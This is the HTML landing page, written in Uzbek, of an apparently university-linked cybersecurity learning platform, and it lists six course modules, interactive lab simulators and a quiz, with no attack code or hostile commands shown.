


<file: index.html>
<!doctype html>
<html lang="uz" data-theme="dark">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>CYBER SECURITY BASICS 2.0 — Kiberxavfsizlik Akademiyasi</title>
    <meta
      name="description"
      content="Kiberxavfsizlikni noldan professional darajagacha o'rganing. Kriptografiya, tarmoq xavfsizligi, kiberhujumlar va himoya usullari bo'yicha 30+ interaktiv dars va laboratoriyalar."
    />

    <!-- Open Graph / Meta -->
    <meta
      property="og:title"
      content="Cyber Security Basics 2.0 — Kiberxavfsizlik Akademiyasi"
    />
    <meta
      property="og:description"
      content="Kiberxavfsizlikni noldan professional darajagacha o'rganing. 30+ dars, Cyber Lab va 15 savollik test."
    />
    <meta property="og:type" content="website" />

    <!-- Favicon -->
    <link rel="icon" href="images/image.png" type="image/png" />

    <!-- Stylesheets -->
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body>
    <!-- Top Reading / Nav Progress Placeholder -->
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation Bar -->
    <header class="cyber-navbar">
      <div class="container nav-inner">
        <a
          href="index.html"
          class="nav-brand"
          aria-label="Cyber Security Basics bosh sahifa"
        >
          <span class="brand-icon">🛡️</span>
          <span>CYBER <span class="text-gradient">SECURITY</span></span>
          <span class="brand-badge">2.0.V</span>
        </a>

        <nav>
          <ul class="nav-links" id="navLinks">
            <li>
              <a href="index.html" class="nav-link active">Bosh sahifa</a>
            </li>
            <li><a href="#modules" class="nav-link">O‘quv modullari</a></li>
            <li>
              <a href="threat-detection.html" class="nav-link">Tahdidlar</a>
            </li>
            <li><a href="protection.html" class="nav-link">Himoya</a></li>
            <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
            <li><a href="quiz.html" class="nav-link">Quiz</a></li>
            <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
            <li><a href="about.html" class="nav-link">Haqida</a></li>
          </ul>
        </nav>

        <div class="nav-actions">
          <button
            type="button"
            class="theme-toggle-btn"
            id="themeToggleBtn"
            aria-label="Mavzuni o'zgartirish"
            title="Mavzuni o'zgartirish"
          >
            ☀️
          </button>
          <button
            type="button"
            class="hamburger-btn"
            id="hamburgerBtn"
            aria-label="Mobil menyuni ochish"
            aria-expanded="false"
          >
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
          </button>
        </div>
      </div>
    </header>

    <!-- Main Content -->
    <main>
      <!-- Cinematic Cyber Hero Section -->
      <section class="cyber-hero">
        <div class="matrix-canvas-container">
          <canvas id="matrixCanvas"></canvas>
        </div>

        <div class="container hero-grid">
          <div class="hero-text-col reveal">
            <div class="section-tag">
              <span>⚡</span>
              <span>Milliy Kiberxavfsizlik O'quv Platformasi</span>
            </div>
            <h1 class="hero-title">
              CYBER <span class="text-gradient">SECURITY</span> BASICS
            </h1>
            <div class="hero-tagline">
              Kiberxavfsizlikni noldan professional darajagacha o‘rganing.
            </div>
            <p class="hero-desc">
              Kriptografiya, tarmoq xavfsizligi, kiberhujumlarni aniqlash,
              mudofaa strategiyalari va axborot xavfsizligi qonunchiligini 30 ta
              amaliy dars, interaktiv laboratoriyalar hamda sinov testlari
              orqali o‘rganing.
            </p>

            <div class="hero-buttons">
              <a
                href="#modules"
                class="cyber-btn cyber-btn-primary cyber-btn-lg"
              >
                🚀 O‘rganishni boshlash
              </a>
              <a
                href="cyber-lab.html"
                class="cyber-btn cyber-btn-secondary cyber-btn-lg"
              >
                🧪 Cyber Lab
              </a>
              <a
                href="quiz.html"
                class="cyber-btn cyber-btn-outline cyber-btn-lg"
              >
                🧠 Bilimingizni sinang
              </a>
            </div>

            <div class="hero-stats-row">
              <div class="hero-stat-item">
                <h4 data-counter="6">6</h4>
                <p>O'quv moduli</p>
              </div>
              <div class="hero-stat-item">
                <h4 data-counter="30" data-suffix="+">30+</h4>
                <p>Amaliy dars</p>
              </div>
              <div class="hero-stat-item">
                <h4 data-counter="15">15</h4>
                <p>Test savoli</p>
              </div>
              <div class="hero-stat-item">
                <h4 data-counter="100" data-suffix="%">100%</h4>
                <p>Bepul & Amaliy</p>
              </div>
            </div>
          </div>

          <!-- Hacker Terminal Preview -->
          <div class="hero-visual-col reveal reveal-delay-2">
            <div class="terminal-window">
              <div class="terminal-header">
                <div class="terminal-controls">
                  <span class="terminal-dot red"></span>
                  <span class="terminal-dot yellow"></span>
                  <span class="terminal-dot green"></span>
                </div>
                <div class="terminal-title">bash — security_core.sh</div>
                <span class="cyber-badge badge-green">LIVE</span>
              </div>
              <div class="terminal-body" id="terminalBoot">
                <!-- Typewriter boot animates here -->
              </div>
            </div>

            <div
              class="cyber-card"
              style="
                margin-top: 1.5rem;
                padding: 1.5rem;
                display: flex;
                align-items: center;
                gap: 1.25rem;
              "
            >
              <div class="brand-icon" style="flex-shrink: 0; font-size: 1.5rem">
                🔐
              </div>
              <div>
                <h4 style="font-size: 1.05rem; margin-bottom: 0.25rem">
                  Xavfsiz Ta'lim Muhiti
                </h4>
                <p
                  style="
                    font-size: 0.88rem;
                    margin: 0;
                    color: var(--text-secondary);
                  "
                >
                  Barcha laboratoriyalar va amaliyotlar brauzer ichida xavfsiz
                  simulyatsiya qilinadi.
                </p>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- 6 Interactive Learning Modules Section -->
      <section class="section" id="modules">
        <div class="container">
          <div class="section-title-wrap reveal">
            <div class="section-tag">Strukturaviy O'quv Rejasi</div>
            <h2 class="section-title">Nima O‘rgana Olasiz?</h2>
            <p class="section-subtitle">
              Zamonaviy xalqaro xavfsizlik standartlari (NIST, ISO/IEC 27001)
              asosida tuzilgan 6 ta asosiy yo'nalish. Har bir modulda to'liq
              darslar, tushunchalar va amaliy misollar mavjud.
            </p>
          </div>

          <div class="modules-grid">
            <!-- Module 1: Cryptography -->
            <div class="module-card tilt-card reveal reveal-delay-1">
              <div class="module-card-header">
                <div class="module-icon">🔐</div>
                <span class="cyber-badge badge-cyan">Modul 1</span>
              </div>
              <div class="module-card-body">
                <h3>Kriptografiya</h3>
                <p>
                  Ma'lumotlarni shifrlash, xesh-funksiyalar (SHA-256), simmetrik
                  (AES) va assimetrik (RSA) kriptotizimlar hamda raqamli imzo
                  asoslari. Interaktiv Caesar Cipher simulyatori mavjud.
                </p>
              </div>
              <div class="module-card-footer">
                <span class="module-lessons-count"
                  >📖 5 ta dars • 80 daqiqa</span
                >
                <a
                  href="cryptography.html"
                  class="cyber-btn cyber-btn-primary cyber-btn-sm"
                >
                  O‘rganish →
                </a>
              </div>
            </div>

            <!-- Module 2: Network Security -->
            <div class="module-card tilt-card reveal reveal-delay-2">
              <div class="module-card-header">
                <div class="module-icon">🌐</div>
                <span class="cyber-badge badge-blue">Modul 2</span>
              </div>
              <div class="module-card-body">
                <h3>Tarmoq Xavfsizligi</h3>
                <p>
                  Kompyuter tarmoqlari arxitekturasi, OSI 7 pog'onali modeli,
                  Firewall ishlash tamoyillari, VPN tunnellari, HTTPS/TLS
                  shifrlash va Wi-Fi (WPA3) xavfsizligi.
                </p>
              </div>
              <div class="module-card-footer">
                <span class="module-lessons-count"
                  >📖 5 ta dars • 85 daqiqa</span
                >
                <a
                  href="network-security.html"
                  class="cyber-btn cyber-btn-primary cyber-btn-sm"
                >
                  O‘rganish →
                </a>
              </div>
            </div>

            <!-- Module 3: Threat Detection -->
            <div class="module-card tilt-card reveal reveal-delay-3">
              <div class="module-card-header">
                <div class="module-icon">⚠️</div>
                <span class="cyber-badge badge-orange">Modul 3</span>
              </div>
              <div class="module-card-body">
                <h3>Tahdidlarni Aniqlash</h3>
                <p>
                  Viruslar, Ransomware tovlamachiligi, Phishing va ijtimoiy
                  muhandislik, DoS/DDoS hujumlari, SQL Injection va tarmoqdagi
                  shubhali anomaliyalarni aniqlash simulyatori.
                </p>
              </div>
              <div class="module-card-footer">
                <span class="module-lessons-count"
                  >📖 5 ta dars • 85 daqiqa</span
                >
                <a
                  href="threat-detection.html"
                  class="cyber-btn cyber-btn-primary cyber-btn-sm"
                >
                  O‘rganish →
                </a>
              </div>
            </div>

            <!-- Module 4: Protection Methods -->
            <div class="module-card tilt-card reveal reveal-delay-1">
              <div class="module-card-header">
                <div class="module-icon">🛡️</div>
                <span class="cyber-badge badge-green">Modul 4</span>
              </div>
              <div class="module-card-body">
                <h3>Himoya Usullari</h3>
                <p>
                  Kuchli parollar va Passphrase, ko'p bosqichli autentifikatsiya
                  (MFA/2FA), Antivirus va EDR tizimlari, 3-2-1 zaxira nusxalash
                  va qurilmalar gigiyenasi.
                </p>
              </div>
              <div class="module-card-footer">
                <span class="module-lessons-count"
                  >📖 5 ta dars • 75 daqiqa</span
                >
                <a
                  href="protection.html"
                  class="cyber-btn cyber-btn-primary cyber-btn-sm"
                >
                  O‘rganish →
                </a>
              </div>
            </div>

            <!-- Module 5: Risk Management -->
            <div class="module-card tilt-card reveal reveal-delay-2">
              <div class="module-card-header">
                <div class="module-icon">📋</div>
                <span class="cyber-badge badge-orange">Modul 5</span>
              </div>
              <div class="module-card-body">
                <h3>Siyosat va Risklar</h3>
                <p>
                  Axborot xavfsizligi siyosati, CIA Triadasi (Maxfiylik,
                  Butunlik, Foydalana olishlik), Risk assessment matritsasi va
                  kiberhodisalarga javob berish (Incident Response).
                </p>
              </div>
              <div class="module-card-footer">
                <span class="module-lessons-count"
                  >📖 5 ta dars • 85 daqiqa</span
                >
                <a
                  href="risk-management.html"
                  class="cyber-btn cyber-btn-primary cyber-btn-sm"
                >
                  O‘rganish →
                </a>
              </div>
            </div>

            <!-- Module 6: Cyber Law & Ethics -->
            <div class="module-card tilt-card reveal reveal-delay-3">
              <div class="module-card-header">
                <div class="module-icon">⚖️</div>
                <span class="cyber-badge badge-cyan">Modul 6</span>
              </div>
              <div class="module-card-body">
                <h3>Qonunchilik va Etika</h3>
                <p>
                  Kiberetika, White Hat, Black Hat va Gray Hat farqlari, shaxsiy
                  ma'lumotlar xavfsizligi, O'zbekiston kiberxavfsizlik
                  qonunchiligi asoslari va Responsible Disclosure.
                </p>
              </div>
              <div class="module-card-footer">
                <span class="module-lessons-count"
                  >📖 5 ta dars • 78 daqiqa</span
                >
                <a
                  href="cyber-law.html"
                  class="cyber-btn cyber-btn-primary cyber-btn-sm"
                >
                  O‘rganish →
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- Cyber Lab Showcase Section -->
      <section
        class="section"
        style="
          background: rgba(11, 17, 32, 0.6);
          border-top: 1px solid var(--border-color);
          border-bottom: 1px solid var(--border-color);
        "
      >
        <div class="container">
          <div class="section-title-wrap reveal">
            <div class="section-tag">Amaliy Mashg'ulot</div>
            <h2 class="section-title">Interaktiv Cyber Lab</h2>
            <p class="section-subtitle">
              Nazariyani amaliyot bilan mustahkamlang. Real vaqt rejimida
              ishlovchi xavfsiz laboratoriya simulyatorlari.
            </p>
          </div>

          <div class="concept-grid reveal">
            <div class="cyber-card">
              <div style="font-size: 2rem; margin-bottom: 1rem">🔑</div>
              <h4>Password Strength Analyzer</h4>
              <p>
                Parolingiz entropiyasini va xakerlik quvvatiga bardoshliligini
                real vaqt rejimida hisoblab beruvchi xavfsiz tahlil vositasi.
              </p>
              <a
                href="cyber-lab.html#lab-password"
                class="cyber-btn cyber-btn-outline cyber-btn-sm"
                style="margin-top: 1rem"
                >Sinab ko'rish →</a
              >
            </div>
            <div class="cyber-card">
              <div style="font-size: 2rem; margin-bottom: 1rem">🏛️</div>
              <h4>Caesar Cipher Simulator</h4>
              <p>
                Qadimgi Rim davridan to zamonaviy shifrlashgacha bo'lgan
                siljitish algoritmini vizual tarzda tushunish vositasi.
              </p>
              <a
                href="cyber-lab.html#lab-caesar"
                class="cyber-btn cyber-btn-outline cyber-btn-sm"
                style="margin-top: 1rem"
                >Sinab ko'rish →</a
              >
            </div>
            <div class="cyber-card">
              <div style="font-size: 2rem; margin-bottom: 1rem">🎣</div>
              <h4>Phishing Detection Challenge</h4>
              <p>
                Haqiqiydek ko'rinuvchi soxta bank xatidagi 5 ta xavfli
                kiber-belgini topish bo'yicha interaktiv o'yin-mashg'ulot.
              </p>
              <a
                href="cyber-lab.html#lab-phishing"
                class="cyber-btn cyber-btn-outline cyber-btn-sm"
                style="margin-top: 1rem"
                >Sinab ko'rish →</a
              >
            </div>
            <div class="cyber-card">
              <div style="font-size: 2rem; margin-bottom: 1rem">📊</div>
              <h4>Risk Matrix (5x5) Kalkulyator</h4>
              <p>
                Tahdid ehtimolligi va yetkaziladigan zarar asosida risk
                darajasini aniqlovchi xalqaro baholash vositasi.
              </p>
              <a
                href="cyber-lab.html#lab-risk"
                class="cyber-btn cyber-btn-outline cyber-btn-sm"
                style="margin-top: 1rem"
                >Sinab ko'rish →</a
              >
            </div>
          </div>

          <div style="text-align: center; margin-top: 3rem">
            <a
              href="cyber-lab.html"
              class="cyber-btn cyber-btn-primary cyber-btn-lg"
            >
              🧪 Barcha Laboratoriyalarga O'tish
            </a>
          </div>
        </div>
      </section>

      <!-- CTA & Quiz Section -->
      <section class="section">
        <div class="container">
          <div
            class="cyber-card gradient-border-card"
            style="text-align: center; padding: 4rem 2rem"
          >
            <div class="section-tag">Bilimni Tekshirish</div>
            <h2
              style="font-size: clamp(1.8rem, 3vw, 2.8rem); margin-bottom: 1rem"
            >
              Kiberxavfsizlik Bo'yicha Bilimingiz Qay Darajada?
            </h2>
            <p
              style="
                max-width: 650px;
                margin: 0 auto 2rem;
                font-size: 1.1rem;
                color: var(--text-secondary);
              "
            >
              Platformaning 6 ta moduli asosida tuzilgan 15 savollik
              professional testni ishlang. Natijalaringiz tahlili va zaif
              nuqtalar bo'yicha shaxsiy tavsiyalarga ega bo'ling.
            </p>
            <div
              style="
                display: flex;
                gap: 1rem;
                justify-content: center;
                flex-wrap: wrap;
              "
            >
              <a
                href="quiz.html"
                class="cyber-btn cyber-btn-success cyber-btn-lg"
              >
                🎯 15 Savollik Quizni Boshlash
              </a>
              <a
                href="dashboard.html"
                class="cyber-btn cyber-btn-secondary cyber-btn-lg"
              >
                📊 O'quv Dashboardim
              </a>
            </div>
          </div>
        </div>
      </section>
    </main>

    <!-- Professional Cybersecurity Footer -->
    <footer class="cyber-footer">
      <div class="container">
        <div class="footer-grid">
          <div class="footer-col">
            <div class="nav-brand" style="margin-bottom: 1rem">
              <span class="brand-icon">🛡️</span>
              <span>CYBER <span class="text-gradient">SECURITY</span></span>
            </div>
            <p>
              Kiberxavfsizlik asoslari — axborot xavfsizligi sohasida mustahkam
              bilim va amaliy ko'nikmalar beruvchi milliy ta'lim platformasi.
            </p>
            <div class="footer-socials">
              <a
                href="https://t.me/IT_Impulse_code"
                target="_blank"
                rel="noopener noreferrer"
                class="social-link"
                title="Telegram"
                ><img
                  src="./images/image copy.png"
                  alt="Telegram"
                  ,
                  height="30px"
                  ,
                  width="30px"
              /></a>
              <a
                href="https://t.me/IT_Club_GFU"
                target="_blank"
                rel="noopener noreferrer"
                class="social-link"
                title="Telegram"
                ><img
                  src="./images/image copy.png"
                  alt="Telegram"
                  ,
                  height="30px"
                  ,
                  width="30px"
              /></a>
              <a href="about.html" class="social-link" title="Aloqa">✉️</a>
            </div>
          </div>

          <div class="footer-col">
            <h4>Platforma</h4>
            <ul class="footer-nav">
              <li><a href="index.html">Bosh sahifa</a></li>
              <li><a href="about.html">Platforma haqida</a></li>
              <li><a href="#modules">O‘quv modullari</a></li>
              <li><a href="dashboard.html">Shaxsiy Dashboard</a></li>
            </ul>
          </div>

          <div class="footer-col">
            <h4>Ta’lim</h4>
            <ul class="footer-nav">
              <li><a href="cryptography.html">Kriptografiya</a></li>
              <li><a href="network-security.html">Tarmoq xavfsizligi</a></li>
              <li><a href="cyber-lab.html">Cyber Lab</a></li>
              <li><a href="quiz.html">Bilim Testi (Quiz)</a></li>
            </ul>
          </div>

          <div class="footer-col">
            <h4>Resurslar</h4>
            <ul class="footer-nav">
              <li><a href="threat-detection.html">Tahdidlar tahlili</a></li>
              <li><a href="protection.html">Himoya choralari</a></li>
              <li><a href="risk-management.html">Risklarni boshqarish</a></li>
              <li><a href="cyber-law.html">Qonunchilik va etika</a></li>
            </ul>
          </div>
        </div>

        <div class="footer-bottom">
          <div>
            &copy; 2026 Cyber Security Basics. All rights reserved. University
